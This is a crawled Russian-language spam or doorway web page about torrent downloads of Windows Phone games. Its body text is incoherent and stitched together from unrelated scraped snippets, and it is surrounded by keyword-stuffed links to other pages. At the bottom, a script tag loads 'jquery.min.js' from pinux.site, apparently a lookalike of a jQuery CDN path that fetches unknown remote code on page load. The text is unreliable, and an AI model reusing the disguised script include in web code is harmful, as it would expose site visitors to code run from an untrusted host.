

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-igry-dlya-windows-phone-torrent.html
body_size: 2957
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры для windows phone торрент - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры для windows phone торрент</h2>
                            </header>
                            <p>Мы рады Вам представить новый торрент треккер ,торрент портал игр для pc. На нашем сайте вы сможете найти игру для вашего компьютера. torrent-yes.ru открылся в 2014 году. Наш сайт полностью посвящён играм,у нас огромная коллекция бесплатных игр для всех платформ, которые Вы можете скачать бесплатно и без регистрации. 
Качайте на consol-games игры через торрент, у нас все игрушки можно скачать с торрента без регистрации,также у нас найдёте большой архив торрентов: Для удобства пользования сайтом и чтобы вы не попросту скачивали несколько гигабайтов, мы решили добавить разделы игры для pc 32 бит и торрент игры 64 бит. WP8 Dark Arcana: The Carnival v.1.0.0.0 Головоломки, WVGA-WXGA Недавно на Windows Phone вышла очень популярная игра Plague Inc., теперь же На Windows Phone и Windows 8 появилась игра Halo: Spartan Strike. Windows Phone - Игры - 4PDA. Что купить для Huawei Mate 8 · Windows Phone теряет позиции по всему миру · Обзор игры Total War Battles: KINGDOM. 
Все игры для Windows Phone и Windows 10 Mobile вы можете скачать абсолютно бесплатно и без разводов с смс. Если Вам понравилась игра для Windows Phone и Windows 10 Mobile или оставила негативные эмоции, напишите в комментарии о своих впечатлениях. А для того, чтобы это реализовать, скачивайте бесплатно установочный файл игры с нашего сервера на Windows Phone 8.0 / 8.1 /10 Mobile устройство и вуаля – покажите самому себе чего стоит ваша реакция. Мгновенно скачивайте игры для Windows на устройство с Windows. Выбирайте среди тысяч бесплатных и платных приложений по категориям, просматривайте отзывы пользователей и сравнивайте оценки. Версия популярной игры-головоломки, повествующей о вражде птиц и свиней, для мобильных устройств под управлением Windows Phone. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-speshi-poka-gorit-svecha-kniga.html">Спеши пока горит свеча книга</a></li>
                                <li><a href="p30t8q-mody-na-skayrim-dengi-u-torgovcev.html">Моды на скайрим деньги у торговцев</a></li>
                                <li><a href="p30t8q-igra-zvezda-mody-skachat.html">Игра звезда моды скачать</a></li>
                                <li><a href="p30t8q-shemy-vyshivok-krestom-makov.html">Схемы вышивок крестом маков</a></li>
                                <li><a href="p30t8q-nayti-i-besplat-s.html">Найти и бесплат с</a></li>
                                <li><a href="p30t8q-skachat-phoenix-2011.html">Скачать phoenix 2011</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-formula-kino-zanevskiy-kaskad-raspisanie-seansov.html">Формула кино заневский каскад расписание сеансов</a></li>
                                            <li><a href="p30t8q-manual-yamaha-r1.html">Мануал yamaha r1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-igru-temple-run-dlya-android.html">Скачать игру temple run для андроид</a></li>
                                            <li><a href="p30t8q-tayny-smolvilya-3-sezon-saundtreki.html">Тайны смолвиля 3 сезон саундтреки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-qtgui4-dll-skachat.html">Скачать qtgui4 dll скачать</a></li>
                                            <li><a href="p30t8q-splin-obman-zreniya-skachat-albom-mp3.html">Сплин обман зрения скачать альбом mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-nauchi-sebya-dumat-audiokniga-torrent.html">Научи себя думать аудиокнига торрент</a></li>
                                            <li><a href="p30t8q-dzhoanna-lengton-skachat-vse-knigi.html">Джоанна лэнгтон скачать все книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
